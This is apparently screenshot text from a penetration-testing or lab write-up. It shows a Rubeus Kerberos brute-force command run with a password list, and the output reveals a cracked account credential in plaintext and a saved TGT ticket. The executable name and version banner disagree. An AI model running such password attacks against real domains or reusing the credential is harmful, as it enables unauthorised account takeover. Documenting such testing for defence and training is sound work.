 C:\temp\tools\Rubeus>.\Rubeus_v4.0.exe brute /passwords:passwords.txt /outfile:out.txt
Rubeus
v2.0.0
[*] Action: Perform Kerberos Brute Force
[-] Blocked/Disabled user => Guest
[-] Blocked/Disabled user => krbtgt
[+] STUPENDOUS => cclear:Welc0me2022!
[*] Saved TGT into cclear.kirbi
[+] Done: Credentials should be saved in "out.txt"